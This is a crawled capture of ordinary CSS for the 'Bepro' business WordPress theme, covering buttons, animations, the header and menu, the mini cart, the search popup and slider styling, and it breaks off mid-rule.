    position: absolute;
    right: -17px;
    top: 0;
    bottom: 0;
    margin: auto;
    background: var(--theme-color-three);
    border: 2px solid #fff;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 11.39px;
    color: #f0f0f0;
    line-height: 30px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn.with_icon02.in_left{
    margin-left: 15px;
    margin-right: 0;
}
.berpo_btn.with_icon02.in_left i{
    left: -17px;
    right: auto;
}
.btnwrap{
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
    border-radius: 50px;
    display: block;
    padding: 0 33px;;
}
.berpo_btn.with_icon03{
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 5px;
    height: 56px;
    font-size: 14px;
    color: #ffffff;
    line-height: 56px;
    padding: 0 29px;
    font-family: 'Roboto', sans-serif;
}
.berpo_btn.with_icon03:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    content: '';
    background: linear-gradient(-90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    visibility: hidden;
    opacity: 0;
    z-index: -1;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.berpo_btn.with_icon03:hover:after {
    visibility: visible;
    opacity: 1;
}
.berpo_btn.with_icon03 i{
    display: inline-block;
    font-size: 15px;
    margin-left: 11px;
    position: relative;
    top: 1px;
}
.btn05{
    height: 67px;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    line-height: 68px;
    border-radius: 3px;
    color: #202020;
    font-weight: 800;
    padding: 0 49px;
}
.berpo_btn.btn06{
    color: #f0f0f0;
    height: 59px;
    line-height: 60px;
    border-radius: 50px;
    background: var(--theme-color-six);
    padding: 0 42.5px;
}
.berpo_btn.btn06 .bp-shape{
    background: #382c4d;
}
.berpo_btn.with_icon04{
    height: 63px;
    background: var(--theme-color);
    border-radius: 50px;
    padding: 0 30px;
}
.berpo_btn.with_icon04 i{
    width: 28px;
    height: 28px;
    background: #980000;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 12px;
    color: #f0f0f0;
    line-height: 28px;
    margin-left: 14px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn.with_icon04:hover i{
    background: var(--theme-color);
}
.qu_link{
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    font-size: 20px;
    color: #141f2b;
    font-weight: 500;
    letter-spacing: -.6px;
    margin: 0;
}
.bep_paragraph a,
.qu_link a{
    position: relative;
    display: inline-block;
    color: var(--theme-color);
}
.bep_paragraph a:hover,
.qu_link a:hover{
    color: #141f2b;
}
.bep_paragraph a:before,
.qu_link a::before {
    content: '';
    position: absolute;
    left: auto;
    right: 0;
    bottom: 0;
    height: 2px;
    width: 100%;
    z-index: 2;
    background: var(--theme-color);
    transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -moz-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
    -webkit-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;
}
.bep_paragraph a:hover:before,
.qu_link a:hover:before {
    width: 0;
    left: 0;
    right: auto;
}
.gra_link a{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.gra_link a::before{
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.qu_link a.gradinacolor::before{
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.popup_video{
    position: relative;
    z-index: 2;
    width: 65px;
    height: 65px;
    background: #fff;
    line-height: 65px;
    text-align: center;
    display: inline-block;
    color: var(--theme-color);
    font-size: 21.19px;
    border-radius: 50%;
}
.popup_video:hover{
    background: var(--theme-color);
    color: #fff;
}
.borAnim::before {
    content: "";
    border: 2px solid #f3f3f3;
    position: absolute;
    z-index: -1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: calc(100% + 100px);
    height: calc(100% + 100px);
    border-radius: 50%;
    animation: zoomBig 3.25s linear infinite;
    animation-delay: 0s;
    -webkit-animation-delay: .55s;
    animation-delay: .55s;
}
.borAnim::after {
    content: "";
    border: 2px solid #f3f3f3;
    position: absolute;
    z-index: -1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: calc(100% + 100px);
    height: calc(100% + 100px);
    border-radius: 50%;
    animation: zoomBig 3s linear infinite;
    animation-delay: 0s;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}
.borAnim:hover:before,
.borAnim:hover:after{
    border-color: var(--theme-color);
}
.bgAnim02:after{
    width: calc(100% + 30px);
    height: calc(100% + 30px);
    left: -15px;
    right: 0;
    top: -15px;
    z-index: -1;
    background: rgba(255,255,255,.28);
    position: absolute;
    content: '';
    transform: none;
    border-radius: 50%;
    animation-fill-mode: both;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    animation: blinker 1.5s ease-in-out infinite;
    -webkit-animation: blinker 1.5s ease-in-out infinite;
    -moz-animation: blinker 1.5s ease-in-out infinite;
}
.bgAnim{
    animation: shadows 1.4s linear infinite;
    -webkit-animation: shadows 1.4s linear infinite;
    -moz-animation: shadows 1.4s linear infinite;
}
.popup_video i{
    position: relative;
    z-index: 2;
}
.popup_video.withText{
    display: inline-block;
    background: transparent;
    height: auto;
    width: auto;
    border-radius: 0;
    font-size: 16px;
    color: #26263e;
    font-weight: 500;
    letter-spacing: -.32px;
}
.popup_video.withText i{
    height: 62px;
    width: 62px;
    display: inline-block;
    line-height: 60px;
    border-radius: 50%;
    border: 2px solid #26263e;
    font-size: 16px;
    color: #26263d;
    margin-right: 11px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.popup_video.withText:hover{
    color: var(--theme-color);
}
.popup_video.withText:hover i{
    border-color: var(--theme-color);
    color: var(--theme-color);
}
.popup_video.withText:after,
.popup_video.withText:before{
    display: none;
}
body .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}

/*------------------------------------------------------
/  3. Spacing & Padding
/------------------------------------------------------*/
.noPadding{
    padding: 0;
}
.noPaddingLeft{
    padding-left: 0;
}
.noPaddingRight{
    padding-right: 0;
}
.noPaddingTop{
    padding-top: 0;
}
@media (min-width: 1440px){
    .container.largeContainer{
        max-width: 1248px;
    }
}
.SecLayerimg{
    position: absolute;
    left: 0;
    top: 0;
}
.blinker_anim img,
.SecLayerimg img{
    max-width: 100%;
    height: auto;
}
/*------------------------------------------------------
/  4. Animation
/------------------------------------------------------*/
/*-- Animation Image --*/
.move_anim img{
    -webkit-animation: movebounce 3.0s linear infinite;
    animation: movebounce 3.0s linear infinite;
}
.move_anim2 img{
    -webkit-animation: movebounce2 3.0s linear infinite;
    animation: movebounce2 3.0s linear infinite;
}
.blinker_anim img{
    -webkit-animation: blinker 3.0s infinite linear;
    animation: blinker 3.0s infinite linear;
}
.blinker_anim2 img{
    -webkit-animation: blinker2 3.0s infinite linear;
    animation: blinker2 3.0s infinite linear;
}
.rotate_anim img{
    -webkit-animation: rotated 3.0s infinite linear;
    animation: rotated 3.0s infinite linear;
}
.shine-anim{
    overflow: hidden;
}
.shine-anim:before{
    position: absolute;
    top: 0;
    left: -85%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.4) 100%);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.4) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.shine-anim:hover:before {
    -webkit-animation: shine 1s;
    animation: shine 1s;
}
@keyframes movebounce {
    0% {
        transform: translateY(0px); }
    50% {
        transform: translateY(20px); }
    100% {
        transform: translateY(0px); }
}
@keyframes movebounce2 {
    0% {
        transform: translateX(0px); }
    50% {
        transform: translateX(20px); }
    100% {
        transform: translateX(0px); }
}
@-webkit-keyframes rotated {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes blinker {
    0% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1.03, 1.03);
    }
    100% {
        transform: scale(1, 1);
    }
}
@keyframes blinker2 {
    0% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1.5, 1.5);
    }
    100% {
        transform: scale(1, 1);
    }
}
@keyframes circle {
    0% {
        transform: rotate(90deg);
    }
    100% {
        transform: rotate(450deg);
    }
}
@keyframes shadows {
    0% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, .15), 0 0 0 30px rgba(255, 255, 255, .15), 0 0 0 50px rgba(255, 255, 255, .15);
    }
    100% {
        box-shadow: 0 0 0 30px rgba(255, 255, 255, .15), 0 0 0 50px rgba(255, 255, 255, .15), 0 0 0 70px rgba(255, 255, 255, 0);
    }
}
@-webkit-keyframes shine {
    100% {
        left: 125%;
    }
}
@keyframes shine {
    100% {
        left: 125%;
    }
}
@-webkit-keyframes zoom-hover {
    0% {
        opacity: 1;
    }
    40% {
        opacity: 1;
    }
    100% {
        width: 200%;
        height: 200%;
        opacity: 0;
    }
}
.overlay-anim::before {
    background: rgba(255, 255, 255, 0.3);
    bottom: 0;
    content: "";
    left: 50%;
    position: absolute;
    right: 51%;
    top: 0;
    opacity: 1;
    pointer-events: none;
    transition: all 500ms linear;
}
.overlay-anim:hover::before {
    left: 0;
    right: 0;
    opacity: 0;
    transition: all 500ms linear;
}
.overlay-anim::after {
    background: rgba(255, 255, 255, 0.3);
    bottom: 50%;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 50%;
    opacity: 1;
    pointer-events: none;
    transition: all 600ms linear;
}
.overlay-anim:hover::after {
    top: 0;
    bottom: 0;
    opacity: 0;
    transition: all 600ms linear;
}
@keyframes zoomBig {
  0% {
    transform: translate(-50%, -50%) scale(0.5);
    opacity: 1;
    border-width: 3px;
  }
  40% {
    opacity: .5;
    border-width: 2px;
  }
  65% {
    border-width: 1px;
  }
  100% {
    transform: translate(-50%, -50%) scale(1);
    opacity: 0;
    border-width: 1px;
  }
}

/*------------------------------------------------------
/  5. Utility
/------------------------------------------------------*/
#backtotop {
    position: fixed;
    right: 25px;
    bottom: -25px;
    width: 40px;
    height: 40px;
    background: var(--theme-color);
    color: #fff;
    font-size: 16px;
    text-align: center;
    line-height: 40px;
    padding: 0;
    opacity: 0;
    visibility: hidden;
    z-index: 999;
    border-radius: 50%;
}
#backtotop i{
    line-height: inherit;
}
#backtotop:hover{
    background: var(--theme-color);
}
header.fixedHeader {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 99;
    box-shadow: 0 0 25px rgb(0 0 0 / 15%);
}
header.fixedHeader .navbar01{
    background: transparent !important;
    border-radius: 0 !important;
}
.fixedHeader.header02{
    background: #222222;
    box-shadow: 0px 0px 25px rgba(255, 255, 255, .15);
}
.header03.fixedHeader .logo{
    padding: 20px 0;
}
.header04.fixedHeader .logo{
    padding: 12px 0;
}

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 60041
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/

/*==================================
[Table of contents]
===================================
1. Home Page 01
2. Home Page 02
3. Home Page 03
4. Home Page 04
5. Home Page 05
6. Home Page 06
7. Home Page 07
8. About Page
9. Blog Page
10. Blog Details Page
11. Portfolio Page
12. Shop Page
13. Product Details
14. Service & Details Pages
15. Contact Page
16. Team Page
17. Cart Page
18. Checkout Page
19. Order Complete
20. My Account
21. 404 Page
*/

/*------------------------------------------------------
/ 1. Home Page 01
/------------------------------------------------------*/
/*--- Header 01 ---*/
.topbar01{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 2;
    padding: 11px 0 12px;
}
.topbar01 p{
    display: inline-block;
    font-size: 15px;
    line-height: 35px;
    color: #fff;
    font-weight: 500;
    margin: 0 21px 0 0;
}
.topbar01 p i{
    color: var(--theme-color);
    font-size: 13px;
    line-height: 33px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    background: #fff;
    text-align: center;
    display: inline-block;
    margin-right: 6px;
}
.topbar01 p i.twi-phone-volume{
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.topbar01 p a{
    color: inherit;
}
.topbar01 p a:hover{
    color: var(--theme-color);
}
.topsocial{
    position: relative;
    padding: 0 0;
    text-align: right;
}
.topsocial a{
    display: inline-block;
    font-size: 15px;
    line-height: 33px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    color: #191919;
    background: #fff;
    text-align: center;
    margin-left: 2px;
}
.topsocial a:hover{
    background: var(--theme-color);
    color: #fff;
}
.header01{
    position: absolute;
    top: 58px;
    left: 0;
    z-index: 9;
    width: 100%;
}
.header01.noTp {
    top: 18px;
}
.logged-in .header01.noTp {
    top: 32px;
}
.navbar01{
    justify-content: space-between;
    display: flex;
    background: #fff;
    border-radius: 3px;
    padding: 0 40px;
}
header .logo{
    line-height: 66px;
    margin: 0;
    padding: 16px 0;
    position: relative;
}
header .logo img{
    height: 66px;
    width: auto;
    max-width: 100%;
}
.logo .text{
    display: inline-block;
    font-size: 41px;
    color: #242f51;
    text-transform: uppercase;
    font-weight: 900;
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    top: 7px;
}
.logo .text:hover{
    color: var(--theme-color);
}
.mainMenu{
    position: relative;
    padding: 0 0 0 32px;
}
.mainMenu ul{
    position: relative;
    margin: 0;
    padding: 0;
}
.mainMenu ul li{
    position: relative;
    list-style: none;
    display: inline-block;
    margin: 0 0 0 19px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.mainMenu ul li:first-child{
    margin-left: 0;
}
.mainMenu ul li > a{
    display: block;
    font-size: 17px;
    line-height: 26px;
    color: #2a2828;
    font-family: 'Fira Sans', sans-serif;
    text-transform: capitalize;
    font-weight: 500;
    padding: 41px 15px 38px;
    position: relative;
}
.mainMenu ul li.menu-item-has-children > a::before {
    content: "\f543";
    font-family: 'themewar' !important;
    position: absolute;
    left: auto;
    right: 2px;
    top: calc(50% + 2px);
    text-align: center;
    z-index: 9999;
    display: block;
    cursor: pointer;
    transform: translateY(-50%);
}
.mainMenu ul .sub-menu li.menu-item-has-children > a::before{
    right: 19px;
    content: '..';
    font-family: 'Fira Sans', sans-serif !important;
    font-size: 25px;
    letter-spacing: 3px;
    top: calc(50% - 5px);
}
.mainMenu ul li:hover > a{
    color: var(--theme-color);
}
.mainMenu ul li .sub-menu {
    position: absolute;
    left: -10px;
    pointer-events: none;
    top: calc(100% - 4px);
    width: 260px;
    border-radius: 3px;
    z-index: 100;
    text-align: left;
    margin: 0;
    padding: 18px 0 16px;
    opacity: 0;
    visibility: hidden;
    background: #fff;
    -moz-transform: translateY(30px);
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
    -webkit-box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border-top: 3px solid var(--theme-color);
    color: inherit;
    font-size: inherit;
}
.mainMenu ul li .sub-menu li{
    display: block;
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #f5f5f5;
}
.mainMenu ul li .sub-menu li:last-child{
    border-bottom: none;
}
.mainMenu ul li .sub-menu li a{
    padding: 13px 30px;
    margin: 0;
    color: #6f6f6f;
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 16px;
    width: 100%;
    display: block;
    position: relative;
}
.mainMenu ul li .sub-menu li.current-menu-item > a,
.mainMenu ul li .sub-menu li:hover > a{
    color: #fff;
    background: var(--theme-color);
}
.mainMenu ul li:hover .sub-menu{
    visibility: visible;
    opacity: 1;
    pointer-events: inherit;
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.mainMenu ul li .sub-menu li .sub-menu{
    position: absolute;
    left: 110%;
    right: auto;
    top: 0;
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    border: none;
}
.mainMenu ul li .sub-menu li:hover .sub-menu{
    visibility: visible;
    opacity: 1;
    left: calc(100% + 1px);
    pointer-events: inherit;
}
.mainMenu ul li .sub-menu.mega_menu{
    min-width: 950px;
    padding: 22px 15px 5px;
    left: -40px;
}
.showcase {
    margin: 0;
    -webkit-transition: .3s cubic-bezier(.24,.74,.58,1);
    -moz-transition: .3s cubic-bezier(.24,.74,.58,1);
    -ms-transition: .3s cubic-bezier(.24,.74,.58,1);
    -o-transition: .3s cubic-bezier(.24,.74,.58,1);
    transition: .3s cubic-bezier(.24,.74,.58,1);
}
.showcase .showcaseThumb {
    -webkit-box-shadow: 0 20px 32px rgba(185,181,181,.5);
    -moz-box-shadow: 0 20px 32px rgba(185,181,181,.5);
    -ms-box-shadow: 0 20px 32px rgba(185,181,181,.5);
    -o-box-shadow: 0 20px 32px rgba(185,181,181,.5);
    box-shadow: 0 20px 32px rgba(185,181,181,.5);
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
    -webkit-transition: .3s cubic-bezier(.24,.74,.58,1);
    transition: .3s cubic-bezier(.24,.74,.58,1);
    position: relative;
    overflow: hidden;
}
.showcase:hover {
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
}
.showcase h5 {
    display: block;
    text-align: center;
    font-size: 16px;
    color: #2a2828;
    margin: 18px 0 0;
}
.showcase h5 span {
    color: var(--theme-color);
}
.showcase .showcaseThumb img{
    max-width: 100%;
    height: auto;
    width: 100%;
}
.menu_btn {
    display: none;
}
.accessNav {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.accessNav a{
    display: inline-block;
}
.accessNav .search_btn{
    position: relative;
    margin: 0 0 0 0;
    width: 52px;
    height: 52px;
    font-size: 16px;
    background: #f5f5f5;
    border-radius: 50%;
    text-align: center;
    color: #131313;
    line-height: 53px;
}
.accessNav .search_btn:hover{
    color: #fff;
    background: var(--theme-color);
}
.accessNav .berpo_btn{
    margin-left: 30px;
    height: 54px;
    line-height: 55px;
    font-size: 14px;
    padding: 0 34.5px
}
/**-- Mini Cart --**/

.shoping_cart {
    position: relative;
    margin-left: 0;
}
.shoping_cart a.cartBtn{
    position: relative;
    margin: 0 0 0 8px;
    width: 52px;
    height: 52px;
    font-size: 16px;
    background: #f5f5f5;
    border-radius: 50%;
    text-align: center;
    color: #131313;
    line-height: 53px;
}
.shoping_cart a.cartBtn span {
    position: absolute;
    right: -7px;
    top: -6px;
    background: #191919;
    color: #fcfcfc;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    font-size: 10.43px;
    line-height: 26px;
    font-weight: 700;
    text-align: center;
    display: inline-block;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.shoping_cart:hover a.cartBtn {
    background: var(--theme-color);
    color: #fff;
}
.shoping_cart .show_cart_area{
    border-top: 3px solid var(--theme-color);
    width: 280px;
    background: #fff;
    box-shadow: 0px 3px 95px 0px rgba(0, 0, 0, 0.07);
    padding: 30px;
    position: absolute;
    right: 0;
    top: 79px;
    z-index: 3;
    text-align: left;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: rotateX(-75deg);
    -moz-transform: rotateX(-75deg);
    transform: rotateX(-75deg);
    transform-origin: 0% 0%;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -webkit-transition: .4s;
    transition: .4s;
    max-height: 500px;
    overflow-y: auto;
}
.shoping_cart:hover .show_cart_area {
    visibility: visible;
    opacity: 1;
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    transform: rotateX(0deg);
}
.widget_shopping_cart_content{
    position: relative;
}
.widget_shopping_cart_content p{
    margin: 0;
    line-height: .8;
}
body .widget_shopping_cart_content ul{
    margin: 0;
    padding: 0;
}
body .show_cart_area .widget_shopping_cart_content ul li{
    list-style: none;
    display: block;
    margin: 0 0 20px;
    padding: 0 0 20px;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item{
    position: relative;
    min-height: 60px;
    text-align: left;
    padding-left: 74px;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .mc_thumb {
    width: 60px;
    height: 60px;
    background: #f3f3f3;
    position: absolute;
    left: 0;
    top: 0;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .mc_thumb img{
    width: 100%;
    height: 100%;
    border-radius: 0;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item h4{
    font-size: 14px;
    line-height: 20px;
    color: #252525;
    margin: 0 0 10px;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item h4 a{
    color: inherit;
} 
body .show_cart_area .widget_shopping_cart_content ul li .mc_item h4 a:hover{
    color: var(--theme-color);
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .pi01Price{
    font-size: 12px;
    font-weight: 500;
    color: #414141;
    letter-spacing: 0;
    font-family: 'Roboto', sans-serif;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .remove{
    margin: 0;
    padding: 0;
    text-align: center;
    display: inline-block;
    width: 16px;
    height: 16px;
    line-height: 16px;
    font-size: 11px;
    color: #fff !important;
    text-decoration: none;
    background: #191919;
    border-radius: 50%;
    position: absolute;
    left: -5px;
    top: -5px;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .remove i{
    display: block;
    position: relative;
    left: 0;
    top: 1px;
}
body .show_cart_area .widget_shopping_cart_content ul li .mc_item .remove:hover {
    background: var(--theme-color);
}
.widget_shopping_cart_content p.total{
    margin: 24px 0 20px;
    width: 100%;
    color: #232424;
    font-size: 14px;
    text-transform: uppercase;
    font-family: 'Fira Sans', sans-serif !important;
    border: none !important;
    padding: 0 !important;
}
.widget_shopping_cart_content p.total .amount{
    float: right;
    color: var(--theme-color);
    font-weight: 800;
}
/*-- Mini Cart --*/

/*-- Popup Search ---*/
.popup_search_sec {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
}
.popup_search_overlay {
    position: fixed;
    left: 0;
    top: -100%;
    width: 100%;
    height: 100%;
    background: rgba(30, 30, 30, .6);
    z-index: 99;
    opacity: 0;
    visibility: hidden;
    cursor: url(../images/close.png), auto;
    -webkit-transition: all .4s ease-in .8s;
    -o-transition: all .4s ease-in .8s;
    transition: all .4s ease-in .8s;
}
.popup_search_sec.active .popup_search_overlay {
    visibility: visible;
    -webkit-transition: all .8s ease-out 0s;
    -o-transition: all .8s ease-out 0s;
    transition: all .8s ease-out 0s;
    top: 0;
    opacity: 1;
}
.pop_search_background {
    background: #030303;
    width: 100%;
    height: 400px;
    top: -100%;
    z-index: 99;
    position: fixed;
    left: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-overflow-scrolling: touch;
    -webkit-transition: all 0.6s cubic-bezier(0.9, 0.03, 0, 0.96) 0.7s;
    -o-transition: all 0.6s cubic-bezier(0.9, 0.03, 0, 0.96) 0.7s;
    transition: all 0.6s cubic-bezier(0.9, 0.03, 0, 0.96) 0.7s;
}
.popup_search_sec.active .pop_search_background {
    opacity: 1;
    visibility: visible;
    top: 0;
    -webkit-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.5s;
    -o-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.5s;
    transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.5s;
}
.middle_search {
    position: relative;
    top: 43%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: relative;
    z-index: 2;
}
.popup_search_form {
    position: relative;
}
.popup_search_form:after {
    -webkit-animation-delay: 0.8s;
    -moz-animation-delay: 0.8s;
    -o-animation-delay: 0.8s;
    animation-delay: 0.8s;
    position: absolute;
    content: '';
    height: 1px;
    background: rgba(255, 255, 255, .15);
    width: 0;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    left: 0;
    bottom: 0;
}
.popup_search_sec.active .popup_search_form:after {
    -webkit-animation-name: fadeInGo;
    animation-name: fadeInGo;
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    visibility: visible;
    opacity: 1;
    width: 100%;
}
.popup_search_form:before{
    content: '';
    position: absolute;
    left: auto;
    right: 0;
    bottom: 0;
    height: 1px;
    width: 0;
    transition: width .6s cubic-bezier(.25,.8,.25,1) 0s;
    -moz-transition: width .6s cubic-bezier(.25,.8,.25,1) 0s;
    -webkit-transition: width .6s cubic-bezier(.25,.8,.25,1) 0s;
    background: var(--theme-color);
}
.popup_search_form.focused:before{
    width: 100%;
    left: 0;
    right: auto;
}
.popup_search_form input[type="search"] {
    width: 100%;
    height: 64px;
    border: none;
    background: transparent;
    outline: none;
    font-size: 18px;
    line-height: 64px;
    color: #ffffff;
    font-weight: 400;
}
.popup_search_form input[type="search"]::-moz-placeholder{
    color: #ffffff;
    opacity: 1;
}
.popup_search_form input[type="search"]::-ms-input-placeholder{
    color: #ffffff;
    opacity: 1;
}
.popup_search_form input[type="search"]::-webkit-input-placeholder{
    color: #ffffff;
    opacity: 1;
}
@-webkit-keyframes fadeIn {
    0% {opacity: 0;}
    100% {opacity: 1;}
}
@keyframes fadeIn {
    0% {opacity: 0;}
    100% {opacity: 1;}
}

@-webkit-keyframes fadeOut {
    0% {opacity: 1;}
    100% {opacity: 0;}
}
@keyframes fadeOut {
    0% {opacity: 1;}
    100% {opacity: 0;}
}

@-webkit-keyframes fadeInGo {
    0% {opacity: 0.1; width: 0; }
    100% {opacity: 1; width: 100%; }
}
@keyframes fadeInGo {
    0% {opacity: 0.1; width: 0; }
    100% {opacity: 1; width: 100%; }
}

@-webkit-keyframes fadeOutGo {
    0% {opacity: 1; width: 100%; }
    100% {opacity: 0; width: 0; }
}
@keyframes fadeOutGo {
    0% {opacity: 1; width: 100%; }
    100% {opacity: 0; width: 0; }
}

@-webkit-keyframes fadeOutGo2 {
    0% {opacity: 0.8; width: 100%; }
    100% {opacity: 0.14; width: 0; }
}
@keyframes fadeOutGo2 {
    0% {opacity: 0.8; width: 100%; }
    100% {opacity: 0.14; width: 0; }
}
.popup_search_form  button[type="submit"]{
    position: absolute;
    right: 0;
    bottom: 14px;
    border: none;
    outline: none;
    z-index: 2;
    font-size: 18px;
    line-height: 32px;
    margin: 0;
    padding: 0;
    background: transparent;
    color: #ffffff;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
    -o-transition: all ease 300ms;
}
.popup_search_form  button[type="submit"]:hover{
    color: var(--theme-color);
}

/*--- Hero Slier ---*/
.slider_01{
    position: relative;
    height: 100vh;
    margin: 0;
    overflow: hidden;
}
.ws_nowrap{
    white-space: normal !important;
}
.tparrows.custom{
    width: 70px;
    height: 70px;
    background: #99989a;
    color: #000000;
    line-height: 70px;
    border-radius: 5px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.tparrows.custom:before{
    color: inherit;
    content: "\ef2e";
    line-height: 70px;
    font-size: 24px;
    font-family: 'themewar' !important;
}
.tp-rightarrow.tparrows.custom:before {
    content: "\ef2f";
}
.tparrows.custom:hover{
    background: #FFF;
}
.tp-bannertimer{
    display: none !important;
}
.ws_nowrap {
    white-space: normal !important;
}
.tp-caption .berpo_btn{
    height: 54px;
    font-weight: 600;
